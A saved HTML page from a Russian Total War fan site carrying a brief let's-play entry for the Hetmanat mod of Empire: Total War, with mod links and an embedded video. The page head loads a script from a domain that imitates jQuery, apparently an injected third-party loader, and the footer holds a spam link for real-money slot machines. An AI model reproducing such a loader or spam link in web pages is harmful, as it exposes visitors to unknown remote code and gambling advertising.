

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.me/letsplay-empire-total-war/1117-lets-play-hetmanat-empiretotal-war-3.html
body_size: 8545
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr" class="com_content view-article itemid-54 j31 mm-hover">
<head>
  <base href="/letsplay-empire-total-war/1117-lets-play-hetmanat-empiretotal-war-3.html">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Let's Play (Прохождение) мода Гетьманат (Hetmanat) к игре Empire:Total War. Украина 3. Непокорный Стамбул">
  <meta name="description" content="Let's Play (Прохождение) мода Гетьманат (Hetmanat) к игре Empire:Total War. Украина 3. Непокорный Стамбул">
  <title>Let's Play (Прохождение) мода Гетьманат (Hetmanat) к игре Empire:Total War. Украина 3. Непокорный Стамбул - TotalWars</title>
  <link href="/component/jcomments/feed/com_content/1117.html" rel="alternate" type="application/rss+xml" title="Let's Play (Прохождение) мода Гетьманат (Hetmanat) к игре Empire:Total War. Украина 3. Непокорный Стамбул">
  <link href="/templates/ja_mitius/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">
  <link href="/component/search/?Itemid=54&catid=16&id=1117&format=opensearch" rel="search" title="Искать TotalWars" type="application/opensearchdescription+xml">
  <link rel="stylesheet" type="text/css" href="/media/plg_jchoptimize/cache/css/9d59a5e49b5618c9c1b009f35613037f.css">
  <script type="application/ld+json">
  {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"http://totalwars.me/"},{"@type":"ListItem","position":2,"name":"Прохождения","item":"http://totalwars.me/letsplay-empire-total-war.html"},{"@type":"ListItem","position":3,"name":"Let's Play (Прохождение) мода Гетьманат (Hetmanat) к игре Empire:Total War. Украина 3. Непокорный Стамбул","item":"http://totalwars.me/letsplay-empire-total-war/1117-lets-play-hetmanat-empiretotal-war-3.html"}]}
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="HandheldFriendly" content="true">
  <meta name="apple-mobile-web-app-capable" content="YES">
<noscript>
  <style type="text/css">

  img.jch-lazyload,iframe.jch-lazyload{display:none}
  </style>
</noscript>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <section class="wrap ja-topheader">
    <div class="container">
      <div class="row">
        <div class="span8 clearfix">
          <div class="top-menu"></div>
        </div>
        <div class="span4">
          <div class="top-login"></div>
        </div>
      </div>
    </div>
  </section>
  <header id="ja-header" class="ja-header wrap">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="logo logo-image">
            <h1>
<a href="/" title="TotalWars"><img class="logo-img jch-lazyload" src="[data-uri]" data-src="/templates/ja_mitius/images/logo.png" alt="TotalWars"><noscript><img class="logo-img" src="/templates/ja_mitius/images/logo.png" alt="TotalWars"></noscript></a> <small class="site-slogan hidden-phone"></small>
</h1>
          </div>
        </div>
        <div class="span4"></div>
      </div>
    </div>
  </header>
  <nav id="ja-mainnav" class="wrap ja-mainnav navbar-collapse-fixed-top">
    <div class="container navbar">
      <div class="navbar-inner">
        <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="left-mainnav">
           
        </div>
        <div class="nav-collapse collapse always-show">
          <div class="t3-megamenu" data-responsive="true">
            <ul class="nav navbar-nav level0">
              <li class="dropdown mega" data-id="127" data-level="1">
                <a class="dropdown-toggle" href="/" data-target="#" data-toggle="dropdown">Total War <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="920" data-level="2">
                              <a class="" href="/totalwars/total-war-three-kingdoms.html" data-target="#">Total War: Three Kingdoms</a>
                            </li>
                            <li data-id="846" data-level="2">
                              <a class="" href="/totalwars/total-war-warhammer.html" data-target="#">Total War: Warhammer</a>
                            </li>
                            <li data-id="833" data-level="2">
                              <a class="" href="/totalwars/total-war-attila.html" data-target="#">Total War: Attila</a>
                            </li>
                            <li data-id="834" data-level="2">
                              <a class="" href="/totalwars/total-war-rome-2.html" data-target="#">Total War: Rome 2</a>
                            </li>
                            <li data-id="835" data-level="2">
                              <a class="" href="/totalwars/total-war-shogun-2.html" data-target="#">Total War: Shogun 2</a>
                            </li>
                            <li data-id="836" data-level="2">
                              <a class="" href="/totalwars/napoleon-total-war.html" data-target="#">Napoleon: Total War</a>
                            </li>
                            <li data-id="837" data-level="2">
                              <a class="" href="/totalwars/empirer-total-war.html" data-target="#">Empire: Total War</a>
                            </li>
                            <li data-id="838" data-level="2">
                              <a class="" href="/totalwars/medieval-2-total-war.html" data-target="#">Medieval 2: Total War</a>
                            </li>
                            <li data-id="839" data-level="2">
                              <a class="" href="/totalwars/rome-total-war.html" data-target="#">Rome: Total War</a>
                            </li>
                            <li data-id="840" data-level="2">
                              <a class="" href="/totalwars/total-war-arena.html" data-target="#">Total War: ARENA</a>
                            </li>
                            <li data-id="894" data-level="2">
                              <a class="" href="/totalwars/total-war-saga.html" data-target="#">Total War Saga</a>
                            </li>
                            <li data-id="841" data-level="2">
                              <a class="" href="/totalwars/total-war-battles.html" data-target="#">Total War Battles</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="109" data-level="1">
                <a class="dropdown-toggle" href="/novosti-total-war.html" data-target="#" data-toggle="dropdown">Новости <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="851" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-news.html" data-target="#">Общие новости</a>
                            </li>
                            <li data-id="869" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-warhammer-news.html" data-target="#">Новости Total War: WARHAMMER</a>
                            </li>
                            <li data-id="847" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-attila-news.html" data-target="#">Новости Total War: Attila</a>
                            </li>
                            <li data-id="848" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-rome-2-news.html" data-target="#">Новости Total War: Rome 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li data-id="117" data-level="1">
                <a class="" href="/total-war-general.html" data-target="#">Общие статьи</a>
              </li>
              <li data-id="6" data-level="1">
                <a class="" href="/board/" target="_blank" data-target="#">Форум</a>
              </li>
              <li class="dropdown mega" data-id="62" data-level="1">
                <a class="dropdown-toggle" href="/mods-total-war.html" data-target="#" data-toggle="dropdown">Моды <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="889" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-rome-2.html" data-target="#">Моддинг ROME 2</a>
                            </li>
                            <li data-id="893" data-level="2">
                              <a class="" href="/mods-total-war/modding-empire-total-war.html" data-target="#">Моддинг Empire</a>
                            </li>
                            <li data-id="891" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-shogun-2.html" data-target="#">Моддинг Shogun 2</a>
                            </li>
                            <li data-id="892" data-level="2">
                              <a class="" href="/mods-total-war/modding-napoleon-total-war.html" data-target="#">Моддинг Napoleon</a>
                            </li>
                            <li data-id="882" data-level="2">
                              <a class="" href="/mods-total-war/modding-medieval-2-total-war.html" data-target="#">Моддинг MEDIEVAL 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="827" data-level="1">
                <a class="dropdown-toggle" href="/games-total-war.html" target="_blank" data-target="#" data-toggle="dropdown">Другие игры <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="888" data-level="2">
                              <a class="" href="/games-total-war/mount-and-blade.html" data-target="#">Серия игр Mount and Blade</a>
                            </li>
                            <li data-id="886" data-level="2">
                              <a class="" href="/games-total-war/warhammer-universe.html" data-target="#">Вселенные Warhammer</a>
                            </li>
                            <li data-id="883" data-level="2">
                              <a class="" href="/games-total-war/warhammer-40000-dawn-of-war.html" data-target="#">Warhammer 40.000: Dawn of War</a>
                            </li>
                            <li data-id="884" data-level="2">
                              <a class="" href="/games-total-war/real-warfare.html" data-target="#">Серия игр «История войн»</a>
                            </li>
                            <li data-id="885" data-level="2">
                              <a class="" href="/games-total-war/king-arthur.html" data-target="#">Серия игр «King Arthur»</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="84" data-level="1">
                <a class="dropdown-toggle" href="/creative-tw.html" data-target="#" data-toggle="dropdown">Креатив <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="858" data-level="2">
                              <a class="" href="/creative-tw/creativity-sichevikov.html" data-target="#">Творчество СиЧевиков</a>
                            </li>
                            <li data-id="890" data-level="2">
                              <a class="" href="/creative-tw/fishing-blog.html" data-target="#">Блоги о рыбалке</a>
                            </li>
                            <li data-id="859" data-level="2">
                              <a class="" href="/creative-tw/black-hetman-novel.html" data-target="#">Черный Гетман (роман)</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="70" data-level="1">
                <a class="dropdown-toggle" href="/total-war-history.html" data-target="#" data-toggle="dropdown">История <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="852" data-level="2">
                              <a class="" href="/total-war-history/mysteries-of-history.html" data-target="#">Загадки и тайны истории</a>
                            </li>
                            <li data-id="853" data-level="2">
                              <a class="" href="/total-war-history/our-time.html" data-target="#">Наше время</a>
                            </li>
                            <li data-id="854" data-level="2">
                              <a class="" href="/total-war-history/new-time.html" data-target="#">Новое время</a>
                            </li>
                            <li data-id="855" data-level="2">
                              <a class="" href="/total-war-history/the-crusades.html" data-target="#">Крестовые походы</a>
                            </li>
                            <li data-id="856" data-level="2">
                              <a class="" href="/total-war-history/antiquity.html" data-target="#">Античность</a>
                            </li>
                            <li data-id="857" data-level="2">
                              <a class="" href="/total-war-history/middle-ages.html" data-target="#">Средние века</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </div>
        </div>
        <div class="right-mainnav">
           
        </div>
      </div>
    </div>
  </nav>

  <section id="ja-mainbody" class="ja-mainbody wrap">
    <div class="container">
      <div class="row">
        <div id="ja-content" class="ja-content span8" data-default="span8" data-xtablet="span12" data-tablet="span12">
          <div class="main-content">
            <div id="system-message-container"></div>
            <div class="page-header clearfix">
              <h1 class="page-title">Empire Total War - прохождение кампании, коды, тактика, стратегия</h1>
            </div>
            <div class="item-page clearfix">
              <article itemscope itemtype="http://schema.org/Article">
                <header class="article-header clearfix">
                  <h1 class="article-title" itemprop="name"><a href="/letsplay-empire-total-war/1117-lets-play-hetmanat-empiretotal-war-3.html">Let's Play (Прохождение) мода Гетьманат (Hetmanat) к игре Empire:Total War. Украина 3. Непокорный Стамбул</a></h1>
                </header>
                <aside class="article-aside clearfix">
                  <dl class="article-info pull-left">
                    <dt class="article-info-term">Подробности</dt>
                    <dd class="createdby first-child" itemprop="author" itemscope itemtype="http://schema.org/Person">Автор: <span>tyamich</span>
</dd>
                    <dd class="create" itemprop="dateCreated">Создано: <span>07 апреля 2013</span>
</dd>
                    <dd class="hits" itemprop="interactionCount">Просмотров: <span>3438</span>
</dd>
                  </dl>
                </aside>
                <section class="article-content clearfix" itemprop="articleBody">
                  <p style="text-align: center;"><img class="jch-lazyload" src="[data-uri]" data-src="http://mods.totalwars.me/images/etwMods/getmanat/Hetmanat_logo.jpg" border="0" alt="Let's Play (Прохождение) мода Гетьманат (Hetmanat) к игре Empire:Total War. Украина 3. Непокорный Стамбул" title="Let's Play (Прохождение) мода Гетьманат (Hetmanat) к игре Empire:Total War. Украина 3. Непокорный Стамбул" width="400" height="87" style="border: 0px none currentColor;"><noscript><img src="http://mods.totalwars.me/images/etwMods/getmanat/Hetmanat_logo.jpg" border="0" alt="Let's Play (Прохождение) мода Гетьманат (Hetmanat) к игре Empire:Total War. Украина 3. Непокорный Стамбул" title="Let's Play (Прохождение) мода Гетьманат (Hetmanat) к игре Empire:Total War. Украина 3. Непокорный Стамбул" width="400" height="87" style="border: 0px none currentColor;"></noscript></p>
                  <p>Прохождение за новую фракцию на карте Европы 18 Века - Украину!<br>
                  Благодаря нашим Сичевым мододелам, у Вас есть уникальная возможность принять на себя роль Гетмана Украинской автономии и привести своё государство к Величию и процветанию!<br>
                  Подробнее о моде <strong><span style="text-decoration: underline;"><em>Hetmanat: Total War</em></span></strong></p>
                  <p> </p>
                  <p><strong><span style="text-decoration: underline;"><em></em></span></strong><span style="text-decoration: underline;"><a href="http://mods.totalwars.me/statji-i-obzori/40-empire-total-war-mods/311-hetmanat-tw-rel.html" target="_blank">Релиз МОДа Гетьманат (Hetmanat) (Empire: Total War)</a></span></p>
                  <p><a href="http://mods.totalwars.me/statji-i-obzori/40-empire-total-war-mods/404-news-hetmanat-tw-empire-total-war.html" target="_blank"><span style="text-decoration: underline;">Новая версия мода 3,0 Гетьманат (Hetmanat) - теперь не только Украина (Empire: Total War).</span></a></p>
                  <p><span style="text-decoration: underline;">И на форуме</span></p>
                  <p><span style="text-decoration: underline;">Список совместимых и включенных модов, дополнительные моды к Гетьманат: TW</span></p>
                  <p> </p>
                  <p></p>
                  <div class="avPlayerWrapper avVideo">
                    <div class="avPlayerContainer">
                      <div id="AVPlayerID_0_8446162a09cda07cc1d79fbc55f1146f" class="avPlayerBlock">
                        <iframe src="https://www.youtube.com/embed/Ldb4BG-toBc?rel=0&fs=1&wmode=transparent" width="600" height="450" allow="autoplay; fullscreen; encrypted-media" allowfullscreen="true" frameborder="0" scrolling="no" title="JoomlaWorks AllVideos Player"></iframe>
                      </div>
                    </div>
                  </div>
                  <p></p>
                </section>
              </article>
              <div id="jc">
                <div id="comments"></div>
                <h4>Добавить комментарий</h4>
                <div class="comments-policy">
                  Ссылки в комментариях не работают. Надоела капча - зарегистрируйся.
                </div>
<a id="addcomments" href="#addcomments"></a>
                <form id="comments-form" name="comments-form" action="javascript:void(null);">
                  <p><span><input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1"> <label for="comments-form-name">Имя (обязательное)</label></span></p>
                  <p><span>
                  <textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea></span></p>
                  <p><span><img class="captcha jch-lazyload" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" src="[data-uri]" data-src="/component/jcomments/captcha/84668.html" width="121" height="60" alt="Защитный код"><noscript></noscript>
<br>
                  <span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br>
                  <input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6"><br></span></p>
                  <div id="comments-form-buttons">
                    <div class="btn" id="comments-form-send">
                      <div>
                        <a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a>
                      </div>
                    </div>
                    <div class="btn" id="comments-form-cancel" style="display:none;">
                      <div>
                        <a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a>
                      </div>
                    </div>
                    <div style="clear:both;"></div>
                  </div>
                  <div>
                    <input type="hidden" name="object_id" value="1117"> <input type="hidden" name="object_group" value="com_content">
                  </div>
                </form>
                <div id="comments-footer" align="center">
                  JComments
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="ja-sidebar span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
          <div class="row">
            <div class="ja-sidebar ja-sidebar-1 span4" data-default="span4" data-xtablet="span12" data-tablet="span2">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod179">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Поиск</span></h3>
                    <div class="module-ct">
                      <div class="search">
                        <form action="/letsplay-empire-total-war.html" method="post" class="form-inline form-search">
                          <label for="mod-search-searchword" class="element-invisible">Поиск</label> <input name="searchword" id="mod-search-searchword" maxlength="200" class="input" type="text" size="20" placeholder="Поиск"> <input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="54">
                        </form>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod210">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Обсуждаем на форуме</span></h3>
                    <div class="module-ct">
                      <div style="direction: ltr; text-align: left !important" class="feed">
                        <h3>10 августа 2022</h3>
                        <ul class="newsfeed">
                          <li><span class="feed-link"><a href="/board/index.php/topic/57661-total-war-warhammer-3-iii-%D1%80%D0%B5%D0%BB%D0%B8%D0%B7%D0%BD%D0%B0%D1%8F-%D1%82%D0%B5%D0%BC%D0%B0/" target="_blank">Total War. WARHAMMER 3 (III) - релизная тема</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/45801-divide-et-imperadeiv1261772020%D1%80%D1%83%D1%81%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%82%D0%BE%D1%80-v126/" target="_blank">Divide Et Impera(DEI)v1.2.6(17.7.2020).Русификатор v1.2.6</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/55013-%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B0-%D0%B2-%D1%81%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B5-%D0%B2%D0%BA%D0%BB-%D0%B8-%D1%80%D0%B5%D1%87%D0%B8-%D0%BF%D0%BE%D1%81%D0%BF%D0%BE%D0%BB%D0%B8%D1%82%D0%BE%D0%B9/" target="_blank">Украина в составе ВКЛ и Речи Посполитой</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/57662-%D0%B1%D0%B0%D0%B3%D0%B8-%D0%BB%D0%B0%D0%B3%D0%B8-%D0%B8-%D0%B4%D1%80-%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5-%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D1%8B-total-war-warhammer-%D1%82%D0%BE%D0%BC-3/" target="_blank">БАГи, ЛАГи и др. технические проблемы Total War: WARHAMMER. Том 3</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/35453-%D1%81%D0%BA%D0%BE%D1%80%D0%BE-%D0%B2-%D0%BA%D0%B8%D0%BD%D0%BE/" target="_blank">Скоро в Кино</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/9783-%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D0%BE-%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F-%D0%B8-%D0%BD%D0%B5-%D0%BE%D1%87%D0%B5%D0%BD%D1%8C-%D0%BC%D0%B8%D0%BD%D0%B8%D0%B0%D1%82%D1%8E%D1%80%D0%B0-%D0%BA%D0%B0%D0%BA-%D1%85/" target="_blank">Военно-историческая (и не очень) миниатюра - как хобби</a></span></li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>

              </div>
            </div>
            <div class="ja-sidebar ja-sidebar-2 span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod200">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Warhammer</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-845">
                          <a href="/total-war-warhammer-news.html">Новости</a>
                        </li>
                        <li class="item-861">
                          <a href="/total-war-warhammer-statiy.html">Статьи</a>
                        </li>
                        <li class="item-860">
                          <a href="/total-war-warhammer-screens-video.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-870">
                          <a href="/total-war-warhammer-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod162">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Attila</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-121">
                          <a href="/attila-news.html">Новости</a>
                        </li>
                        <li class="item-122">
                          <a href="/attila-statiy.html">Статьи</a>
                        </li>
                        <li class="item-123">
                          <a href="/attila-screens-video.html">Скриншоты и Видео</a>
                        </li>
                        <li class="item-125">
                          <a href="/faction-attila.html">Фракции</a>
                        </li>
                        <li class="item-126">
                          <a href="/attila-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod163">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Rome 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-110">
                          <a href="/-rome-2-53900.html">Новости</a>
                        </li>
                        <li class="item-111">
                          <a href="/-rome-2.html">Статьи</a>
                        </li>
                        <li class="item-115">
                          <a href="/rome-2-video.html">Видео и скриншоты</a>
                        </li>
                        <li class="item-116">
                          <a href="/rome-2-faction.html">Фракции</a>
                        </li>
                        <li class="item-114">
                          <a href="/rome-2-lets-play.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod164">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Shogun 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-842">
                          <a href="/shogun-2-news.html">Новости</a>
                        </li>
                        <li class="item-108">
                          <a href="/press-tws2.html">Статьи</a>
                        </li>
                        <li class="item-100">
                          <a href="/total-war-shogun-2-.html">Cкриншоты и видео</a>
                        </li>
                        <li class="item-843">
                          <a href="/clans-shogun-2.html">Фракции (Кланы)</a>
                        </li>
                        <li class="item-844">
                          <a href="/letsplay-shogun-2.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod165">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Napoleon: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-82">
                          <a href="/napoleon-total-war.html">Статьи</a>
                        </li>
                        <li class="item-77">
                          <a href="/napoleon-total-war-screenshot-video.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod166">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Empire: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-69">
                          <a href="/empire-total-war-raznoe.html">Статьи</a>
                        </li>
                        <li class="item-67">
                          <a href="/empire-total-war-general.html">Генералам</a>
                        </li>
                        <li class="item-55">
                          <a href="/etw-dnevnik.html">Адмиралам</a>
                        </li>
                        <li class="item-68">
                          <a href="/empire-total-war-steam.html">Сетевая игра</a>
                        </li>
                        <li class="item-56">
                          <a href="/etw-video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-54 current active">
                          <a href="/letsplay-empire-total-war.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod167">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Medieval 2: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-42">
                          <a href="/veteranam.html">Статьи</a>
                        </li>
                        <li class="item-45">
                          <a href="/video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-43">
                          <a href="/setevaja.html">Сетевая игра</a>
                        </li>
                        <li class="item-44">
                          <a href="/letsplay-medieval-2-total-war.html" target="_blank">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod168">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Rome: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-66">
                          <a href="/rome-total-war-tactic.html">Статьи</a>
                        </li>
                        <li class="item-48">
                          <a href="/rtw-game-spy.html">Сетевая игра</a>
                        </li>
                        <li class="item-51">
                          <a href="/rtw-video-screens.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod169">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Mount and Blade</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-881">
                          <a href="/mount-blade-2-bannerlord.html">Mount & Blade 2: Bannerlord</a>
                        </li>
                        <li class="item-88">
                          <a href="/ogniem-i-mechem-mib-gb.html">Огнём и мечом: Великие Битвы</a>
                        </li>
                        <li class="item-86">
                          <a href="/mib-warband.html">Warband</a>
                        </li>
                        <li class="item-80">
                          <a href="/tws-glavnaja.html">История Героя</a>
                        </li>
                        <li class="item-85">
                          <a href="/ogniem-i-mechem-mib.html">Огнём и мечом (ОиМ)</a>
                        </li>
                        <li class="item-87">
                          <a href="/board/index.php/forum/47-mount-blade-verkhom-i-s-klinkom-mody-prokhozhdenie-tekhnich/" target="_blank">Файловый архив</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <nav class="wrap ja-navhelper">
    <div class="container">
      <div class="row">
        <div class="span10"></div>
        <div class="span2">
          <div id="back-to-top" class="backtotop">
            back to top
          </div>
        </div>
      </div>
    </div>
  </nav>
  <footer id="ja-footer" class="wrap ja-footer">
    <section class="container ja-fn">
      <div class="row">
        <div class="span8"></div>
        <div class="span4 t3respon" data-xtablet="span4" data-tablet="span4"></div>
      </div>
    </section>
    <section class="wrap ja-footermenu">
      <div class="container">
        <div class="row">
          <div class="span8 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="t3-module module" id="Mod188">
              <div class="module-inner">
                <h3 class="module-title"><span>Кто онлайн</span></h3>
                <div class="module-ct">
                  <p><a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a> | Сейчас 149 гостей и ни одного зарегистрированного пользователя на сайте</p>
                </div>
              </div>
            </div>
          </div>
          <div class="span4 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="head-search"></div>
            <div class=""></div>
          </div>
        </div>
      </div>
    </section>
    <section class="ja-copyright">
      <div class="container">
        <div class="row">
          <div class="span8 copyright">
            <div class="custom">
              <p><img class="jch-lazyload" title="Total War Center" src="[data-uri]" data-src="/images/banners/twc.jpg" alt="Total War Center"><noscript><img title="Total War Center" src="/images/banners/twc.jpg" alt="Total War Center"></noscript>  <img class="jch-lazyload" title="Всадники Кальрадии" src="[data-uri]" data-src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"><noscript><img title="Всадники Кальрадии" src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"></noscript>   <img class="jch-lazyload" src="[data-uri]" data-src="https://beznasadka.kyiv.ua/wp-content/uploads/2021/08/Безмотылка-в-Украине-логотип-малый.png" width="33" height="33"><noscript><img src="https://beznasadka.kyiv.ua/wp-content/uploads/2021/08/%D0%91%D0%B5%D0%B7%D0%BC%D0%BE%D1%82%D1%8B%D0%BB%D0%BA%D0%B0-%D0%B2-%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B5-%D0%BB%D0%BE%D0%B3%D0%BE%D1%82%D0%B8%D0%BF-%D0%BC%D0%B0%D0%BB%D1%8B%D0%B9.png" width="33" height="33"></noscript></p>
<noscript>
              <div></div>
</noscript>
            </div>
            <div class="custom">
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">На сайте размещены руководства, обзоры, видео, скриншоты и новости по играм серии <a title="Total War" href="/"><strong>Total War</strong></a>, а также модификации (моды) к ним.<br></span></span></p>
